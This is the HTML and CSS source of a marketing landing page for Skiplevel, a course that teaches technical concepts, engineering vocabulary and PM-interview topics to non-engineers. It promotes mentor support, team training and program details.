    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618863014990_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618863014990_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618863014990_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618863014990_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1618863014991_blocks_1618863014990_1_settings_width"
  id="block-1618863014990_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1618863014990_1 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1618863014990_1 .image {
    width: 100%;
    
  }
  #block-1618863014990_1 .image__image {
    width: 100%;
    
  }
  #block-1618863014990_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1618863014990_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1618863014990_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1618863014990_1 .image__overlay {
      opacity: 0;
    }
    #block-1618863014990_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1618863014990_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/oQ39v5kRpONG8rZWBP2n_think-critically.png" kjb-settings-id="sections_1618863014991_blocks_1618863014990_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1618868512075" data-section-id="1618868512075"><style>
  
  #section-1618868512075 .section {
    background-color: #f9f9f9;
  }
  #section-1618868512075 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1618868512075 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1618868512075 .row {
    
  }
  #section-1618868512075 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1618868512075 .sizer {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    #section-1618868512075 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618868512075 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1618868512075_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618868512075_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618868512075_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618868512075_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618868512075_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618868512075_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1618868512075_blocks_1618868512075_1_settings_width"
  id="block-1618868512075_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1618868512075_1 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1618868512075_1 .image {
    width: 100%;
    
  }
  #block-1618868512075_1 .image__image {
    width: 100%;
    
  }
  #block-1618868512075_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1618868512075_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1618868512075_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1618868512075_1 .image__overlay {
      opacity: 0;
    }
    #block-1618868512075_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1618868512075_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/Ou0v4SsYQC6vzJL7UZOZ_communicate-effectively.png" kjb-settings-id="sections_1618868512075_blocks_1618868512075_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618868512075_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618868512075_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618868512075_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618868512075_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618868512075_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618868512075_blocks_1618868512075_0_settings_width"
  id="block-1618868512075_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Be Able to Communicate Technically</h2>
<p>Being an effective technical communicator is an important part of being credible!&nbsp;The course program&nbsp;teaches you all of today's most&nbsp;popular&nbsp;terminologies, engineering lingo, and fundamental engineering concepts.</p>
<p>Once you understand the fundamental concepts behind technical terms,&nbsp;<strong>you'll be able to</strong>:</p>
<ul>
<li>Speak about products from a technical perspective</li>
<li><strong>Communicate effectively</strong>&nbsp;with engineers</li>
<li><strong>Sound credible</strong>&nbsp;when speaking&nbsp;to engineers, leaders, interviewers, and investors</li>
</ul>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1618863259898" data-section-id="1618863259898"><style>
  
  #section-1618863259898 .section {
    background-color: ;
  }
  #section-1618863259898 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1618863259898 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1618863259898 .row {
    
  }
  #section-1618863259898 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1618863259898 .sizer {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    #section-1618863259898 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618863259898 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1618863259898_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618863259897_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618863259897_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618863259897_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618863259897_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618863259897_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618863259898_blocks_1618863259897_1_settings_width"
  id="block-1618863259897_1"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Impress Interviewers with your Technical Knowledge</h2>
<p>More and more, companies are&nbsp;looking to hire product managers with technical skills and knowledge. Companies want candidates that can communicate and collaborate effectively with engineers, and are knowledgeable on available technologies.</p>
<p><strong>The Skiplevel program teaches popular&nbsp;topics&nbsp;asked during PM interviews like:<br /></strong></p>
<ul>
<li>How to collaborate with engineers&nbsp;effectively</li>
<li>What are APIs and their components?</li>
<li>How to read software diagrams</li>
<li>What is the process of developing software?</li>
</ul>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618863259897_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618863259897_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618863259897_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618863259897_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618863259897_0 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1618863259898_blocks_1618863259897_0_settings_width"
  id="block-1618863259897_0"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1618863259897_0 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1618863259897_0 .image {
    width: 100%;
    
  }
  #block-1618863259897_0 .image__image {
    width: 100%;
    
  }
  #block-1618863259897_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1618863259897_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1618863259897_0 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1618863259897_0 .image__overlay {
      opacity: 0;
    }
    #block-1618863259897_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1618863259897_0 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/5MgtqT4TPuAwFd1BUy1o_impress-interview.png" kjb-settings-id="sections_1618863259898_blocks_1618863259897_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1618864380278" data-section-id="1618864380278"><style>
  
    #section-1618864380278 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148215577/settings_images/aUExnVukSMqzppp47DXY_teams-color-bg.png);
      background-position: bottom;
    }
  
  #section-1618864380278 .section {
    background-color: rgba(125, 107, 170, 0.05);
  }
  #section-1618864380278 .sizer {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  #section-1618864380278 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1618864380278 .row {
    
  }
  #section-1618864380278 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1618864380278 {
        
          background-attachment: fixed;
        
      }
    
    #section-1618864380278 .sizer {
      padding-top: 50px;
      padding-bottom: 70px;
    }
    #section-1618864380278 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618864380278 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1618864380278_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1631121098097 { padding: 0; }
  
  /* margin settings */
  #block-1631121098097 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631121098097 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1631121098097 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631121098097 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 30px;
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1631121098097 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1618864380278_blocks_1631121098097_settings_width"
  id="block-1631121098097"
  class="
  block-type--text
  text-right
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-up"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #000000;">Not just for individuals. Get your teams trained <span style="white-space: nowrap;">in software and technology.</span></span></h3>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1631121675133 { padding: 0; }
  
  /* margin settings */
  #block-1631121675133 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631121675133 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1631121675133 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631121675133 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1631121675133 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1618864380278_blocks_1631121675133_settings_width"
  id="block-1631121675133"
  class="
  block-type--cta
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-up"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    






<style>
  #block-1631121675133 .btn {
    color: #ffffff;
    border-color: #786ed2;
    border-radius: 30px;
    background-color: #786ed2;
  }
  #block-1631121675133 .btn--outline {
    background: transparent;
    color: #786ed2;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2150723369"   kjb-settings-id="sections_1618864380278_blocks_1631121675133_settings_btn_background_color">
  
    Learn More
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1618863777758" data-section-id="1618863777758"><style>
  
  #section-1618863777758 .section {
    background-color: #ffffff;
  }
  #section-1618863777758 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1618863777758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1618863777758 .row {
    
  }
  #section-1618863777758 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1618863777758 .sizer {
      padding-top: 70px;
      padding-bottom: 50px;
    }
    #section-1618863777758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618863777758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1618863777758_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618863777758_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618863777758_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618863777758_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618863777758_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618863777758_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1618863777758_blocks_1618863777758_1_settings_width"
  id="block-1618863777758_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1618863777758_1 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1618863777758_1 .image {
    width: 100%;
    
  }
  #block-1618863777758_1 .image__image {
    width: 100%;
    
  }
  #block-1618863777758_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1618863777758_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1618863777758_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1618863777758_1 .image__overlay {
      opacity: 0;
    }
    #block-1618863777758_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1618863777758_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147775101/settings_images/X1XdqxoxRgmWSuOeyIDs_impress-interview.png" kjb-settings-id="sections_1618863777758_blocks_1618863777758_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618863777758_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618863777758_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618863777758_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618863777758_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618863777758_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618863777758_blocks_1618863777758_0_settings_width"
  id="block-1618863777758_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="font-weight: bold; letter-spacing: 2px;">PROGRAM FEATURE</p>
<h2>Get Personalized Answers to your Questions</h2>
<p>Technical concepts can be complicated and confusing. Our&nbsp;tech mentors and community are always available to help answer your questions&nbsp;so&nbsp;you really master the concepts taught in class and in your readings!</p>
<p><strong>Here's How:</strong></p>
<ul>
<li><strong>Post a question in the Private Skiplevel Circle Community</strong></li>
<li><strong>Get&nbsp;written answers </strong>to your&nbsp;questions<strong> from tech mentors and the community</strong></li>
</ul>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1652122716733" data-section-id="1652122716733"><style>
  
  #section-1652122716733 .section {
    background-color: #f9f9f9;
  }
  #section-1652122716733 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1652122716733 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1652122716733 .row {
    
  }
  #section-1652122716733 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1652122716733 .sizer {
      padding-top: 100px;
      padding-bottom: 120px;
    }
    #section-1652122716733 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1652122716733 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1652122716733_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1652122716733_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1652122716733_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1652122716733_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1652122716733_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1652122716733_0 {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1652122716733_blocks_1652122716733_0_settings_width"
  id="block-1652122716733_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;">Find out if Skiplevel is right for you.</h2>
<p style="text-align: center;">Learn more about the Skiplevel program to see if it's the right fit from you. Check out&nbsp;why students enroll, what roles they come from, get details on&nbsp;the program format, and read how the program has helped professionals like you.</p>

  </div>
</div>

  <div class="block-break"></div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1652124615076 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1652124615076 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1652124615076 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1652124615076 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1652124615076 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1652122716733_blocks_1652124615076_settings_width"
  id="block-1652124615076"
  class="
  block-type--pricing
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1652124615076 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1652124615076 .pricing__name {
    color: #0072EF;
  }
  #block-1652124615076 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1652122716733_blocks_1652124615076_settings_text">
      <h4><span>Who is the program for?</span></h4>
<p><span>Students who enroll in the program come from diverse backgrounds. See some of the roles students come from.</span></p>
    </div>
  
  
    






<style>
  #block-1652124615076 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 30px;
    background-color: #0072EF;
  }
  #block-1652124615076 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--outline btn--small btn--auto" href="https://www.skiplevel.co/is-skiplevel-right-for-me?utm_content=HomePage-Via-WhoIsButton-IsRightPage#section-1651958494616"   kjb-settings-id="sections_1652122716733_blocks_1652124615076_settings_btn_background_color">
  
    Learn more
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1652124808631 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1652124808631 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1652124808631 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1652124808631 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1652124808631 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1652122716733_blocks_1652124808631_settings_width"
  id="block-1652124808631"
  class="
  block-type--pricing
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1652124808631 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1652124808631 .pricing__name {
    color: #000000;
  }
  #block-1652124808631 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1652122716733_blocks_1652124808631_settings_text">
      <h4>Hear from Past Students</h4>
<p>Learn how the&nbsp;program has helped students transition into tech and/or level up in their current role.</p>
    </div>
  
  
    






<style>
  #block-1652124808631 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 30px;
    background-color: #0072EF;
  }
  #block-1652124808631 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

